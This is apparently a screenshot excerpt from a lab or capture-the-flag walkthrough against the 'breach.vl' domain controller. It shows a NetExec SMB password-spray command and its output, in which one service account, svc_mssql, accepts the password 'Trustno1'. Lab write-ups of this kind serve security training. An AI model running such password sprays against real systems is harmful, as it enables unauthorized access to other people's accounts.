 → breach nxc smb 10.10.71.143 -u users.txt -p 'Trustno1' --continue-on-success
SMB 10.10.71.143 445 BREACHDC [*] Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SM
Bv1:False)
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Administrator:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Guest:Trustno1 STATUS_LOGON_FAILURE
File System
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\krbtgt:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Claire.Pope:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Julia.Wong:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Hilary.Reed:Trustno1 STATUS_LOGON_FAILURE
Home
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Diana.Pope:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Jasmine.Price:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\George.Williams:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Lawrence.Kaur:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Jasmine.Slater:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Hugh.Watts:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [-] breach.vl\Christine.Bruce:Trustno1 STATUS_LOGON_FAILURE
SMB 10.10.71.143 445 BREACHDC [+] breach.vl\svc_mssql:Trustno1